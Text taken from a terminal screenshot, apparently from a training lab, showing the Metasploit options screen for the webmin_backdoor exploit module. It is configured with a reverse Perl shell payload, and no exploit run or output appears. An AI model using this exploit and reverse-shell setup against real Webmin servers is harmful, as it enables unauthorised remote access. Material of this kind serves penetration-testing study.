 root@ip-10-10-4-101: ~
File Edit View Search Terminal Help
msf6 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)